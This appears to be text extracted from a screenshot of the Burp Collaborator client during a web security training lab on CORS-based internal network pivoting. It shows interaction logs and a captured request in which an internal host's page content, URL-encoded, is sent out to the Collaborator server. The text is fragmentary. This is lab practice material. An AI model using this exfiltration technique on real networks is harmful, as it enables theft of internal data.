 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Sep-06 05:20:05 UTC DNS bbq6iwl2yh0xqnyyqkm0r8w9g0m...
2 2021-Sep-06 05:20:05 UTC DNS bbq6iwl2yh0xqnyyqkm0r8w9g0m...
3 2021-Sep-06 05:20:05 UTC HTTP bbq6iwl2yh0xqnyyqkm0r8w9g0m...
4 2021-Sep-06 05:21:25 UTC HTTP bbq6iwl2yh0xqnyyqkm0r8w9g0m...
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
INSPECTOR
Query Parameters (3)
Request Headers (8)
1 GET /?ip=192.168.0.212:8080&code=
%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%2
%20%20%20%3Clink%20href%3D%2Fresources%2Flabheader%2Fcss%2FacademyL
ader.css%20rel%3Dstylesheet%3E%0A%20%20%20%20%20%20%20%3Clink%20hre
%2Fresources%2Fcss%2Flabs.css%20rel%3Dstylesheet%3E%0A%20%20%20%20%
0%20%3Ctitle%3ECORS%20vulnerability%20with%20internal%20network%20pivo
attack%3C%2Ftitle%3E%0A%20%20%20%20%3C%2Fhead%3E%0A%20%20%20%20%3Cbody
0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cscript%20src%3D%22%2Fresource
labheader%2Fjs%2FlabHeader.js%22%3E%3C%2Fscript%3E%0A%20%20%20%20%20%2
0%3Cdiv%20theme%3D%22%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cs
on%20class%3D%22maincontainer%22%3E%0A%20%20%20%20%20%20%20%20%20%20%2
%20%20%20%20%3Cdiv%20class%3D%22container%20is-page%22%3E%0A%20%20%20%
0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cheader%20class%3D%22n
Search...
0 highlights
Close